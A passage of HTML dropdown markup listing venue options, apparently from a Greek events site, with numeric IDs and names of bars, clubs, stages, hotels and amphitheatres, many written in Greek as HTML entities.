	<option value="61500">Vinyl Microstore</option>
	<option value="61447">Vitamina Bar</option>
	<option value="63021">Vithos Coffee Bar</option>
	<option value="61414">Vogue Live Stage</option>
	<option value="63659">Voice Live Stage</option>
	<option value="60657">Void Dance Bar</option>
	<option value="63673">Vokal Cafe</option>
	<option value="60633">Volt Club</option>
	<option value="63795">Volta Bar</option>
	<option value="60635">Vox</option>
	<option value="62365">Vox Live</option>
	<option value="60745">Warehouse Stage (&Pi;&omicron;&lambda;&upsilon;&chi;ώ&rho;&omicron;&sigmaf; &Alpha;&pi;&omicron;&theta;ή&kappa;&eta;)</option>
	<option value="61568">Waterland</option>
	<option value="63772">Wave Athens</option>
	<option value="62749">West Endsoul</option>
	<option value="60892">West Island Club</option>
	<option value="63121">West Room</option>
	<option value="63752">Wet Stories</option>
	<option value="63409">White Monkey</option>
	<option value="61458">White Noise Music Place</option>
	<option value="62681">White Rabbit</option>
	<option value="63268">White Spoon</option>
	<option value="62584">Whole Note (&Pi;&omicron;&lambda;&upsilon;&chi;ώ&rho;&omicron;&sigmaf; &Mu;ύ&lambda;&omicron;&sigmaf;)</option>
	<option value="61811">Wild Rose</option>
	<option value="62193">Wild Side</option>
	<option value="61953">Wish Cafe Bar</option>
	<option value="60915">Wizzard Rock Club</option>
	<option value="63405">Wyndham Grand Athens</option>
	<option value="64155">Wyndham Loutraki Poseidon Resort</option>
	<option value="62649">X-Battery Club</option>
	<option value="62214">Xana Zoo Kids Club</option>
	<option value="62996">Xanadu</option>
	<option value="62840">Xanadu Bar</option>
	<option value="62018">Xara Bar</option>
	<option value="62672">Xromata Cafe</option>
	<option value="62525">YaBanaki</option>
	<option value="62378">Yachting Cafe</option>
	<option value="62714">Yard Club</option>
	<option value="62889">Yaz Music Hall</option>
	<option value="63822">Yiamas Gastro Bar</option>
	<option value="61536">YK Roof Bar Restaurant (Elefsina Hotel)</option>
	<option value="60574">Yoga Bala</option>
	<option value="62057">Yolo</option>
	<option value="63844">Yolo Cafe Bar</option>
	<option value="62301">Yolo Club</option>
	<option value="62302">Yoo</option>
	<option value="63433">Yours Bar-Restaurant</option>
	<option value="63462">YoYo Music Lab</option>
	<option value="64116">Ypsilon </option>
	<option value="63418">YRIA Premium Bar</option>
	<option value="62231">Yuppi</option>
	<option value="61940">Zaf Cafe-Bar</option>
	<option value="64046">Zatopek Book Cafe</option>
	<option value="63725">Zaz</option>
	<option value="61928">Zazzium</option>
	<option value="61776">ZE.RO</option>
	<option value="64008">Zebra Bar</option>
	<option value="60715">Zebra Espresso Bistro &amp; Spirits</option>
	<option value="64177">Zed Athens</option>
	<option value="61883">Zeppelin</option>
	<option value="61804">Zero</option>
	<option value="63817">Zinglee</option>
	<option value="62555">Zoe Bistrot</option>
	<option value="64138">ZOETROPE Athens</option>
	<option value="63442">Zoo Bar Cafe</option>
	<option value="61433">Zp 87</option>
	<option value="62716">Zucca Lounge Bar</option>
	<option value="61407">&Alpha;' &Kappa;&lambda;&epsilon;&iota;&sigma;&tau;ό &Gamma;&upsilon;&mu;&nu;&alpha;&sigma;&tau;ή&rho;&iota;&omicron; &Eta;&lambda;&iota;&omicron;ύ&pi;&omicron;&lambda;&eta;&sigmaf;</option>
	<option value="64051">&Alpha;' &Pi;&lambda;&alpha;&zeta; &Beta;&omicron;ύ&lambda;&alpha;&sigmaf;</option>
	<option value="60535">&Alpha;.&Beta;&Iota;.&Kappa;&Omega;</option>
	<option value="63264">&Alpha;.&Sigma;. &Mu;&alpha;&rho;&kappa;ό (&Alpha;&nu;&alpha;&gamma;&kappa;&alpha;&sigma;&tau;&iota;&kappa;ό&sigmaf; &Sigma;&upsilon;&nu;&epsilon;&tau;&alpha;&iota;&rho;&iota;&sigma;&mu;ό&sigmaf; &Mu;&alpha;&rho;&kappa;ό)</option>
	<option value="64230">&Alpha;΄ &Epsilon;&lambda;&lambda;&eta;&nu;&iota;&kappa;ή &Epsilon;&upsilon;&alpha;&gamma;&gamma;&epsilon;&lambda;&iota;&kappa;ή &Epsilon;&kappa;&kappa;&lambda;&eta;&sigma;ί&alpha;</option>
	<option value="63669">Ά&beta;&alpha;&tau;&omicron; Cafe Bar</option>
	<option value="62552">Ά&beta;&alpha;&tau;&omicron; Music Stage </option>
	<option value="61243">&Alpha;&beta;&beta;&alpha;&epsilon;ί&omicron;</option>
	<option value="62830">&Alpha;&gamma;. &Pi;&alpha;&rho;&alpha;&sigma;&kappa;&iota;έ&sigmaf; &Eta;&rho;&alpha;&kappa;&lambda;&epsilon;ί&omicron;&upsilon;</option>
	<option value="61767">Ά&gamma;&gamma;&epsilon;&lambda;&omicron;&sigmaf; Pub (Beer Stories)</option>
	<option value="60740">&Alpha;&gamma;&gamma;έ&lambda;&omega;&nu; &Beta;ή&mu;&alpha;</option>
	<option value="60773">&Alpha;&gamma;&gamma;&lambda;&iota;&kappa;&alpha;&nu;&iota;&kappa;ή &Epsilon;&kappa;&kappa;&lambda;&eta;&sigma;ί&alpha; &Alpha;&gamma;. &Pi;&alpha;ύ&lambda;&omicron;&upsilon;</option>
	<option value="60930">&Alpha;&gamma;ί&alpha; &Gamma;&alpha;&lambda;ή&nu;&eta;</option>
	<option value="62207">&Alpha;&gamma;ί&alpha; &Phi;&iota;ά&lambda;&eta;</option>
	<option value="61445">&Alpha;&gamma;&iota;&omicron;&rho;&epsilon;ί&tau;&iota;&kappa;&eta; &Pi;&alpha;&rho;ά&delta;&omicron;&sigma;&eta;</option>
	<option value="60927">Ά&gamma;&iota;&omicron;&sigmaf; &Beta;&lambda;ά&sigma;&iota;&omicron;&sigmaf;</option>
	<option value="61004">Ά&gamma;&iota;&omicron;&sigmaf; &Kappa;ή&rho;&upsilon;&kappa;&omicron;&sigmaf;</option>
	<option value="62859">&Alpha;&gamma;&kappa;ά&theta;&iota;&alpha; &Eta;&mu;&alpha;&theta;ί&alpha;&sigmaf;</option>
	<option value="62634">&Alpha;&gamma;&omicron;&rho;ά</option>
	<option value="61968">&Alpha;&gamma;&rho;ί&nu;&iota;&omicron;</option>
	<option value="63401">&Alpha;&delta;&rho;&iota;&alpha;&nu;&omicron;ύ 100</option>
	<option value="62728">&Alpha;έ&nu;&alpha;&omicron; Music Stage</option>
	<option value="60796">&Alpha;&epsilon;&rho;&iota;&kappa;ό</option>
	<option value="63702">&Alpha;&epsilon;&rho;&iota;&kappa;ό (&Alpha;&lambda;&iota;&beta;έ&rho;&iota;)</option>
	<option value="63700">&Alpha;&epsilon;&rho;&iota;&kappa;ό Cafe</option>
	<option value="60794">&Alpha;&epsilon;&rho;&iota;&kappa;ό Lounge Cafe</option>
	<option value="61966">&Alpha;έ&rho;&iota;&nu;&omicron; Cafe Music Bar</option>
	<option value="61382">&Alpha;έ&rho;&iota;&nu;&omicron; Club</option>
	<option value="63665">&Alpha;&epsilon;&tau;&omicron;&pi;&omicron;ύ&lambda;&epsilon;&iota;&omicron; &Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&tau;&iota;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron; &Chi;&alpha;&lambda;&alpha;&nu;&delta;&rho;ί&omicron;&upsilon;</option>
	<option value="61760">&Alpha;&theta;ή&nu;&alpha; 9.84 (&Alpha;&mu;&phi;&iota;&theta;έ&alpha;&tau;&rho;&omicron;)</option>
	<option value="61728">&Alpha;&Theta;&Eta;&Nu;&Alpha; Live</option>
	<option value="63584">&Alpha;&theta;&eta;&nu;ά Live</option>
	<option value="62976">&Alpha;&theta;&eta;&nu;&alpha;ϊ&delta;&alpha;</option>
	<option value="61316">&Alpha;&theta;&eta;&nu;&alpha;ί&iota;&sigma;&alpha; Live</option>
	<option value="62535">&Alpha;&theta;&eta;&nu;&alpha;ϊ&kappa;ή &Sigma;&kappa;&eta;&nu;ή &Kappa;ά&lambda;&beta;&omicron;&upsilon; - &Kappa;&alpha;&lambda;&alpha;&mu;&pi;ό&kappa;&eta;</option>
	<option value="60758">&Alpha;&theta;&eta;&nu;ώ&nu; &Alpha;&rho;έ&nu;&alpha;</option>
	<option value="60901">&Alpha;&theta;&lambda;&eta;&tau;&iota;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron;</option>
	<option value="61630">&Alpha;&theta;&lambda;&eta;&tau;&iota;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron; &Zeta;ή&rho;&epsilon;&iota;&alpha;&sigmaf;</option>
	<option value="60992">&Alpha;&theta;&lambda;&eta;&tau;&iota;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron; &Kappa;&alpha;&rho;&pi;&epsilon;&nu;&eta;&sigma;ί&omicron;&upsilon;</option>
	<option value="61594">&Alpha;&theta;&lambda;&eta;&tau;&iota;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron; &Kappa;&epsilon;&rho;&alpha;&sigma;&omicron;ύ&lambda;&iota;&alpha;</option>
	<option value="62654">&Alpha;&theta;&lambda;&eta;&tau;&iota;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron; &tau;&eta;&sigmaf; &Chi;.&Alpha;.&Nu;.&Theta;. &laquo;&Mu;ί&mu;&eta;&sigmaf; &Tau;&sigma;&iota;&kappa;ί&nu;&alpha;&sigmaf;&raquo;</option>
	<option value="62454">&Alpha;ί&gamma;&iota;&nu;&alpha;</option>
	<option value="63360">&Alpha;ί&gamma;&lambda;&eta; Bar</option>
	<option value="60643">&Alpha;ί&gamma;&lambda;&eta; Lobby</option>
	<option value="63436">&Alpha;ί&gamma;&lambda;&eta; Veso Mare</option>
	<option value="62980">&Alpha;ί&gamma;&lambda;&eta; &Gamma;&epsilon;&nu;ί &Chi;&alpha;&mu;ά&mu;</option>
	<option value="60819">&Alpha;ί&gamma;&lambda;&eta; &Zeta;&alpha;&pi;&pi;&epsilon;ί&omicron;&upsilon;</option>
	<option value="63829">&Alpha;ί&theta;&omicron;&upsilon;&sigma;&alpha; &Delta;&epsilon;&xi;&iota;ώ&sigma;&epsilon;&omega;&nu; '&Sigma;&upsilon;&mu;&mu;&epsilon;&tau;&rho;ί&alpha;'</option>
	<option value="62208">&Alpha;ί&theta;&omicron;&upsilon;&sigma;&alpha; &Delta;&omicron;&kappa;&iota;&mu;ώ&nu; &Kappa;.&Omicron;.&Theta;. '&Sigma;ό&lambda;&omega;&nu; &Mu;&iota;&chi;&alpha;&eta;&lambda;ί&delta;&eta;&sigmaf;'</option>
	<option value="62126">&Alpha;ί&theta;&omicron;&upsilon;&sigma;&alpha; &Delta;&omicron;&kappa;&iota;&mu;ώ&nu; &Kappa;.&Omicron;.&Theta;. (&Pi;&rho;ώ&eta;&nu; &Kappa;&iota;&nu;/&phi;&omicron;&sigmaf; &Pi;&alpha;&lambda;&lambda;ά&sigmaf;)</option>
	<option value="62595">&Alpha;ί&theta;&omicron;&upsilon;&sigma;&alpha; &Epsilon;&kappa;&delta;&eta;&lambda;ώ&sigma;&epsilon;&omega;&nu; &Alpha;ί&gamma;&lambda;&eta;</option>
	<option value="62314">&Alpha;ί&theta;&omicron;&upsilon;&sigma;&alpha; &Epsilon;&kappa;&delta;&eta;&lambda;ώ&sigma;&epsilon;&omega;&nu; &Xi;&epsilon;&nu;&omicron;&delta;&omicron;&chi;&epsilon;ί&omicron;&upsilon; &Pi;&lambda;&epsilon;&iota;ά&delta;&epsilon;&sigmaf;</option>
	<option value="62209">&Alpha;ί&theta;&omicron;&upsilon;&sigma;&alpha; &Epsilon;&tau;&alpha;&iota;&rho;&epsilon;ί&alpha;&sigmaf; &Epsilon;&lambda;&lambda;ή&nu;&omega;&nu; &Lambda;&omicron;&gamma;&omicron;&tau;&epsilon;&chi;&nu;ώ&nu;</option>
	<option value="62349">&Alpha;ί&theta;&omicron;&upsilon;&sigma;&alpha; &Kappa;.&Omicron;.&Theta;. &Sigma;ό&lambda;&omega;&nu; &Mu;&iota;&chi;&alpha;&eta;&lambda;ί&delta;&eta;&sigmaf;</option>
	<option value="61921">&Alpha;ί&theta;&omicron;&upsilon;&sigma;&alpha; &Kappa;&upsilon;&theta;&eta;&rho;&alpha;ϊ&kappa;&omicron;ύ &Sigma;&upsilon;&nu;&delta;έ&sigma;&mu;&omicron;&upsilon;</option>
	<option value="61372">&Alpha;ί&theta;&omicron;&upsilon;&sigma;&alpha; &Pi;&nu;&epsilon;&upsilon;&mu;&alpha;&tau;&iota;&kappa;&omicron;ύ &Kappa;έ&nu;&tau;&rho;&omicron;&upsilon; &Delta;ή&mu;&omicron;&upsilon; &Pi;&epsilon;&tau;&rho;&omicron;&upsilon;&pi;ό&lambda;&epsilon;&omega;&sigmaf;</option>
	<option value="64232">&Alpha;ί&theta;&omicron;&upsilon;&sigma;&alpha; &Sigma;&tau;&alpha;ύ&rho;&omicron;&sigmaf; &Nu;&iota;ά&rho;&chi;&omicron;&sigmaf; &amp; &Epsilon;&nu;&alpha;&lambda;&lambda;&alpha;&kappa;&tau;&iota;&kappa;ή &Sigma;&kappa;&eta;&nu;ή &Epsilon;&theta;&nu;&iota;&kappa;ή&sigmaf; &Lambda;&upsilon;&rho;&iota;&kappa;ή&sigmaf; &Sigma;&kappa;&eta;&nu;ή&sigmaf; (&Kappa;&Pi;&Iota;&Sigma;&Nu;)</option>
	<option value="63615">&Alpha;ί&theta;&omicron;&upsilon;&sigma;&alpha; &Sigma;&upsilon;&nu;&alpha;&upsilon;&lambda;&iota;ώ&nu; &tau;&omicron;&upsilon; &Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;&omicron;ύ &Omega;&delta;&epsilon;ί&omicron;&upsilon; &Lambda;ά&rho;&iota;&sigma;&alpha;&sigmaf;</option>
	<option value="62217">&Alpha;ί&theta;&omicron;&upsilon;&sigma;&alpha; &Sigma;&upsilon;&nu;&alpha;&upsilon;&lambda;&iota;ώ&nu; &Phi;&iota;&lambda;. &Nu;ά&kappa;&alpha;&sigmaf;</option>
	<option value="60786">&Alpha;ί&theta;&omicron;&upsilon;&sigma;&alpha; &Sigma;&upsilon;&nu;&alpha;&upsilon;&lambda;&iota;ώ&nu; &Phi;ί&lambda;&iota;&pi;&pi;&omicron;&sigmaf; &Nu;ά&kappa;&alpha;&sigmaf;</option>
	<option value="61164">&Alpha;ί&theta;&omicron;&upsilon;&sigma;&alpha; &Tau;&epsilon;&lambda;&epsilon;&tau;ώ&nu; &Alpha;.&Pi;.&Theta;.</option>
	<option value="62238">&Alpha;ί&theta;&omicron;&upsilon;&sigma;&alpha; &Tau;&epsilon;&lambda;&epsilon;&tau;ώ&nu; &Alpha;&rho;&iota;&sigma;&tau;&omicron;&tau;&epsilon;&lambda;&epsilon;ί&omicron;&upsilon; &Pi;&alpha;&nu;&epsilon;&pi;&iota;&sigma;&tau;&eta;&mu;ί&omicron;&upsilon; &Theta;&epsilon;&sigma;/&nu;ί</option>
	<option value="61541">&Alpha;ί&theta;&omicron;&upsilon;&sigma;&alpha; &Tau;&epsilon;&lambda;&epsilon;&tau;ώ&nu; &Pi;&alpha;&nu;&tau;&epsilon;ί&omicron;&upsilon; &Pi;&alpha;&nu;&epsilon;&pi;&iota;&sigma;&tau;&eta;&mu;ί&omicron;&upsilon;</option>
	<option value="62997">&Alpha;ί&theta;&omicron;&upsilon;&sigma;&alpha; &Tau;έ&chi;&nu;&eta;&sigmaf;</option>
	<option value="62814">&Alpha;ί&theta;&omicron;&upsilon;&sigma;&alpha; &Tau;έ&chi;&nu;&eta;&sigmaf; &Tau;&epsilon;&chi;&nu;&omicron;&chi;ώ&rho;&omicron;&sigmaf;</option>
	<option value="61893">&Alpha;ί&theta;&rho;&iota;&omicron; Bar</option>
	<option value="62528">&Alpha;ί&theta;&rho;&iota;&omicron; &Alpha;&mu;&alpha;&lambda;ί&epsilon;&iota;&omicron; &Theta;έ&alpha;&tau;&rho;&omicron;</option>
	<option value="63323">&Alpha;ί&theta;&rho;&iota;&omicron; &Delta;&eta;&mu;&alpha;&rho;&chi;&epsilon;ί&omicron;&upsilon; &Kappa;&eta;&phi;&iota;&sigma;&iota;ά&sigmaf;</option>
	<option value="63479">&Alpha;ί&theta;&rho;&iota;&omicron; &Theta;έ&alpha;&tau;&rho;&omicron; &Alpha;&mu;&alpha;&rho;&omicron;&upsilon;&sigma;ί&omicron;&upsilon;</option>
	<option value="61957">&Alpha;ί&theta;&rho;&iota;&omicron; &Pi;&alpha;&lambda;&alpha;&iota;&omicron;ύ &Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;&omicron;ύ &Nu;&omicron;&sigma;&omicron;&kappa;&omicron;&mu;&epsilon;ί&omicron;&upsilon;</option>
	<option value="63213">&Alpha;&iota;&sigma;&theta;&eta;&tau;&iota;&kappa;ό &Delta;ά&sigma;&omicron;&sigmaf; &Upsilon;&mu;&eta;&tau;&tau;&omicron;ύ</option>
	<option value="61170">&Alpha;&iota;&sigma;ώ&pi;&omicron;&upsilon; &Mu;ύ&theta;&omicron;&sigmaf;</option>
	<option value="63790">&Alpha;ί&tau;&iota;&omicron;&nu; &Pi;&omicron;&lambda;&upsilon;&chi;ώ&rho;&omicron;&sigmaf;</option>
	<option value="63975">&Alpha;&kappa;ό&nu;&tau;&iota;&sigma;&mu;&alpha;</option>
	<option value="61532">&Alpha;&kappa;&rho;&omicron;&beta;ά&tau;&eta;&sigmaf;</option>
	<option value="60771">&Alpha;&kappa;&rho;&omega;&tau;ή&rho;&iota; Club Restaurant</option>
	<option value="63931">&Alpha;&kappa;&tau;ή &Beta;&omicron;&upsilon;&lambda;&iota;&alpha;&gamma;&mu;έ&nu;&eta;&sigmaf;</option>
	<option value="60627">&Alpha;&kappa;&tau;ή &Delta;&upsilon;&mu;&alpha;ί&omega;&nu; </option>
	<option value="62950">&Alpha;&kappa;&tau;ή &Iota;&pi;&pi;ό&kappa;&alpha;&mu;&pi;&omicron;&sigmaf;</option>
	<option value="63755">&Alpha;&kappa;&tau;ή &Kappa;ό&kappa;&kappa;&alpha;&sigmaf;</option>
	<option value="62198">&Alpha;&kappa;&tau;ή &Pi;&epsilon;&iota;&rho;&alpha;&iota;ώ&sigmaf;</option>
	<option value="62673">&Alpha;&lambda;&alpha;&lambda;&omicron;ύ&mu; Play-Cafe</option>
	<option value="61831">&Alpha;&lambda;&epsilon;&xi;ά&nu;&delta;&rho;&epsilon;&iota;&omicron; &Alpha;&theta;&lambda;&eta;&tau;&iota;&kappa;ό &Mu;έ&lambda;&alpha;&theta;&rho;&omicron; (Palais De Sport)</option>
	<option value="62793">&Alpha;&lambda;&epsilon;&xi;ά&nu;&delta;&rho;&epsilon;&iota;&omicron; &Sigma;&upsilon;&nu;&epsilon;&delta;&rho;&iota;&alpha;&kappa;ό &kappa;&alpha;&iota; &Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&tau;&iota;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron; &Lambda;&omicron;&upsilon;&tau;</option>
	<option value="61022">&Alpha;&lambda;&epsilon;&xi;&alpha;&nu;&delta;&rho;&omicron;ύ&pi;&omicron;&lambda;&eta;</option>
	<option value="62264">&Alpha;&lambda;&iota;&delta;&rho;&omicron;&mu;&omicron;&sigmaf;</option>
	<option value="63240">&Alpha;&lambda;&iota;&epsilon;&upsilon;&tau;&iota;&kappa;ό &Kappa;&alpha;&tau;&alpha;&phi;ύ&gamma;&iota;&omicron;, &Pi;&alpha;&chi;&iota;ά Ά&mu;&mu;&omicron;&sigmaf;</option>
	<option value="63224">&Alpha;&lambda;&iota;&epsilon;&upsilon;&tau;&iota;&kappa;ό &Kappa;&alpha;&tau;&alpha;&phi;ύ&gamma;&iota;&omicron;, &Pi;&alpha;&chi;&iota;ά Ά&mu;&mu;&omicron;&sigmaf;</option>
	<option value="62368">Ά&lambda;&iota;&kappa;&omicron;</option>
	<option value="62796">&Alpha;&lambda;&kappa;&upsilon;&omicron;&nu;ί&sigmaf; New Star Art Cinema</option>
	<option value="61729">Ά&lambda;&lambda;&eta; Ό&chi;&theta;&eta;</option>
	<option value="63834">&Alpha;&lambda;&omicron;&gamma;ό&kappa;&rho;&iota;&tau;&omicron; Bistrot</option>
	<option value="64133">Ά&lambda;&sigma;&omicron;&sigmaf; &Alpha;&gamma;ί&omicron;&upsilon; &Gamma;&epsilon;&omega;&rho;&gamma;ί&omicron;&upsilon;</option>
	<option value="61576">Ά&lambda;&sigma;&omicron;&sigmaf; &Alpha;&gamma;ί&omicron;&upsilon; &Sigma;&omicron;&upsilon;&lambda;ά</option>
	<option value="63997">Ά&lambda;&sigma;&omicron;&sigmaf; &Beta;&alpha;&rho;&beta;&alpha;&rho;έ&sigma;&omicron;&upsilon;</option>
	<option value="60937">Ά&lambda;&sigma;&omicron;&sigmaf; &Beta;&epsilon;ϊ&kappa;&omicron;&upsilon;</option>
	<option value="62040">Ά&lambda;&sigma;&omicron;&sigmaf; &Beta;&rho;&iota;&lambda;&eta;&sigma;&sigma;ί&omega;&nu; '&Mu;&alpha;&rho;ί&alpha; &Kappa;ά&lambda;&lambda;&alpha;&sigmaf;' (&Pi;&alpha;&lambda;&iota;ά &Nu;&alpha;&upsilon;&tau;&iota;&kappa;ή &Beta;ά&sigma;</option>
	<option value="60866">Ά&lambda;&sigma;&omicron;&sigmaf; &Gamma;&omicron;&upsilon;&delta;ή</option>
	<option value="62820">Ά&lambda;&sigma;&omicron;&sigmaf; &Kappa;&eta;&phi;&iota;&sigma;&iota;ά&sigmaf;</option>
	<option value="61655">Ά&lambda;&sigma;&omicron;&sigmaf; &Nu;έ&alpha;&sigmaf; &Sigma;&mu;ύ&rho;&nu;&eta;&sigmaf;</option>
	<option value="63325">Ά&lambda;&sigma;&omicron;&sigmaf; &Sigma;&tau;&rho;&alpha;&tau;&omicron;ύ</option>
	<option value="63945">Ά&lambda;&sigma;&omicron;&sigmaf; &Chi;&lambda;&omicron;&upsilon;&beta;&epsilon;&rho;ά&kappa;&eta;</option>
	<option value="63984">&Alpha;&lambda;&upsilon;&kappa;έ&sigmaf; &Lambda;&epsilon;&upsilon;&kappa;ί&mu;&mu;&eta;&sigmaf;</option>
	<option value="63996">&Alpha;&lambda;&upsilon;&kappa;έ&sigmaf;/&Mu;ύ&lambda;&omicron;&iota;</option>
	<option value="61969">&Alpha;&mu;&alpha;&lambda;&iota;ά&delta;&alpha;</option>
	<option value="61546">&Alpha;&mu;&alpha;&lambda;&iota;&epsilon;ί&omicron; &Theta;έ&alpha;&tau;&rho;&omicron;</option>
	<option value="63029">&Alpha;&Mu;&Epsilon;&Sigma; &Nu;&eta;&rho;έ&alpha;</option>
	<option value="62101">&Alpha;&mu;&omicron;&rho;&gamma;&iota;&alpha;&nu;ό &Pi;έ&rho;&alpha;&sigma;&mu;&alpha;</option>
	<option value="62270">&Alpha;&mu;&pi;ά&rho;&iota;&zeta;&alpha;</option>
	<option value="62872">&Alpha;&mu;&pi;&epsilon;&lambda;ό&kappa;&eta;&pi;&omicron;&iota; - &Mu;&epsilon;&nu;&epsilon;&mu;έ&nu;&eta;</option>
	<option value="64000">&Alpha;&mu;&pi;&epsilon;&lambda;&omicron;&upsilon;&rho;&gamma;&iota;&kappa;ό&sigmaf; &Sigma;&upsilon;&nu;&epsilon;&tau;&alpha;&iota;&rho;&iota;&sigma;&mu;ό&sigmaf; &Sigma;&pi;ά&tau;&omega;&nu;</option>
	<option value="63058">&Alpha;&mu;&phi;&iota;&theta;έ&alpha;&tau;&rho;&omicron;</option>
	<option value="63059">&Alpha;&mu;&phi;&iota;&theta;έ&alpha;&tau;&rho;&omicron; Live Stage</option>
	<option value="62523">&Alpha;&mu;&phi;&iota;&theta;έ&alpha;&tau;&rho;&omicron; &Alpha;&sigma;&pi;&rho;&omicron;&beta;ά&lambda;&tau;&alpha;&sigmaf;</option>
	<option value="63892">&Alpha;&mu;&phi;&iota;&theta;έ&alpha;&tau;&rho;&omicron; &Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ή&sigmaf; &Phi;&iota;&lambda;&alpha;&rho;&mu;&omicron;&nu;&iota;&kappa;ή&sigmaf; &Kappa;&alpha;&lambda;&alpha;&mu;ά&tau;&alpha;&sigmaf;</option>
	<option value="63890">&Alpha;&mu;&phi;&iota;&theta;έ&alpha;&tau;&rho;&omicron; &Theta;. &Alpha;&gamma;&gamma;&epsilon;&lambda;ό&pi;&omicron;&upsilon;&lambda;&omicron;&sigmaf;</option>
	<option value="61914">&Alpha;&mu;&phi;&iota;&theta;έ&alpha;&tau;&rho;&omicron; &Iota;&delta;&rho;ύ&mu;&alpha;&tau;&omicron;&sigmaf; &Beta;. &amp; &Mu;. &Theta;&epsilon;&omicron;&chi;&alpha;&rho;ά&kappa;&eta;</option>
	<option value="63176">&Alpha;&mu;&phi;&iota;&theta;έ&alpha;&tau;&rho;&omicron; &Iota;&Epsilon;&Kappa; &Chi;&alpha;ϊ&delta;&alpha;&rho;ί&omicron;&upsilon;</option>
	<option value="63292">&Alpha;&mu;&phi;&iota;&theta;έ&alpha;&tau;&rho;&omicron; &Kappa;&alpha;&zeta;ί&nu;&omicron; &Rho;ό&delta;&omicron;&upsilon;</option>
	<option value="60914">&Alpha;&mu;&phi;&iota;&theta;έ&alpha;&tau;&rho;&omicron; &Kappa;ά&sigma;&tau;&rho;&omicron;&upsilon; &Kappa;&alpha;&lambda;&alpha;&mu;ά&tau;&alpha;&sigmaf;</option>
	<option value="64042">&Alpha;&mu;&phi;&iota;&theta;έ&alpha;&tau;&rho;&omicron; &Mu;&alpha;&upsilon;&sigma;&omega;&lambda;&epsilon;ί&omicron;&upsilon; &Delta;&iota;&sigma;&tau;ό&mu;&omicron;&upsilon;</option>
	<option value="62624">&Alpha;&mu;&phi;&iota;&theta;έ&alpha;&tau;&rho;&omicron; &Mu;&epsilon;&gamma;ά&rho;&omicron;&upsilon; &Pi;&epsilon;&rho;&iota;&phi;&epsilon;&rho;&epsilon;&iota;&alpha;&kappa;ή&sigmaf; &Epsilon;&nu;ό&tau;&eta;&tau;&alpha;&sigmaf; &Alpha;&iota;&tau;&omega;&lambda;&omicron;&alpha;&kappa;</option>
	<option value="62510">&Alpha;&mu;&phi;&iota;&theta;έ&alpha;&tau;&rho;&omicron; &Mu;&omicron;&upsilon;&sigma;&epsilon;ί&omicron;&upsilon; &Epsilon;&theta;&nu;&iota;&kappa;ή&sigmaf; &Alpha;&nu;&tau;ί&sigma;&tau;&alpha;&sigma;&eta;&sigmaf;</option>
	<option value="62911">&Alpha;&mu;&phi;&iota;&theta;έ&alpha;&tau;&rho;&omicron; &Nu;έ&omega;&nu; &Mu;&omicron;&upsilon;&delta;&alpha;&nu;&iota;ώ&nu; </option>
	<option value="64146">&Alpha;&mu;&phi;&iota;&theta;έ&alpha;&tau;&rho;&omicron; &Omicron;&iota;&nu;&omicron;&upsilon;&sigma;&sigma;ώ&nu;</option>
	<option value="64189">&Alpha;&mu;&phi;&iota;&theta;έ&alpha;&tau;&rho;&omicron; &Omicron;&iota;&nu;&omicron;&upsilon;&sigma;&sigma;ώ&nu;</option>
	<option value="61588">&Alpha;&mu;&phi;&iota;&theta;έ&alpha;&tau;&rho;&omicron; &Pi;ά&rho;&kappa;&omicron;</option>
	<option value="63952">&Alpha;&mu;&phi;&iota;&theta;έ&alpha;&tau;&rho;&omicron; &Pi;&omicron;&sigma;&epsilon;&iota;&delta;ώ&nu;&alpha;, Wyndham &amp; Ramada Hotel</option>
	<option value="63465">&Alpha;&mu;&phi;&iota;&theta;έ&alpha;&tau;&rho;&omicron; &Sigma;&alpha;&rho;&alpha;&kappa;ί&nu;&iota;&kappa;&omicron;</option>
	<option value="62781">&Alpha;&mu;&phi;&iota;&theta;έ&alpha;&tau;&rho;&omicron; &Sigma;ί&beta;&eta;&rho;&eta;&sigmaf;</option>
	<option value="61636">&Alpha;&mu;&phi;&iota;&theta;έ&alpha;&tau;&rho;&omicron; &Sigma;ί&beta;&eta;&rho;&eta;&sigmaf;</option>
	<option value="62039">&Alpha;&mu;&phi;&iota;&theta;έ&alpha;&tau;&rho;&omicron; &Sigma;&upsilon;&gamma;&gamma;&rho;&omicron;ύ</option>
	<option value="63847">&Alpha;&mu;&phi;&iota;&theta;έ&alpha;&tau;&rho;&omicron; &Sigma;&upsilon;&nu;&epsilon;&delta;&rho;&iota;&alpha;&kappa;&omicron;ύ &Kappa;έ&nu;&tau;&rho;&omicron;&upsilon; &Pi;&alpha;&nu;&epsilon;&pi;&iota;&sigma;&tau;&eta;&mu;ί&omicron;&upsilon; &Delta;&upsilon;&tau;&iota;&kappa;</option>
	<option value="63848">&Alpha;&mu;&phi;&iota;&theta;έ&alpha;&tau;&rho;&omicron; &Sigma;&upsilon;&nu;&epsilon;&delta;&rho;&iota;&alpha;&kappa;&omicron;ύ &Kappa;έ&nu;&tau;&rho;&omicron;&upsilon; &Pi;&alpha;&nu;&epsilon;&pi;&iota;&sigma;&tau;&eta;&mu;ί&omicron;&upsilon; &Delta;&upsilon;&tau;&iota;&kappa;</option>
	<option value="63658">&Alpha;&mu;&phi;&iota;&theta;έ&alpha;&tau;&rho;&omicron; &Tau;.&Epsilon;.&Iota;. &Kappa;&alpha;&beta;ά&lambda;&alpha;&sigmaf;</option>
	<option value="64181">&Alpha;&mu;&phi;&iota;&theta;έ&alpha;&tau;&rho;&omicron; &tau;&eta;&sigmaf; &Alpha;&mu;&epsilon;&rho;&iota;&kappa;&alpha;&nu;&iota;&kappa;ή&sigmaf; &Sigma;&chi;&omicron;&lambda;ή&sigmaf; &Kappa;&lambda;&alpha;&sigma;&iota;&kappa;ώ&nu; &Sigma;&pi;&omicron;&upsilon;&delta;ώ&nu; Cotsen Hall</option>
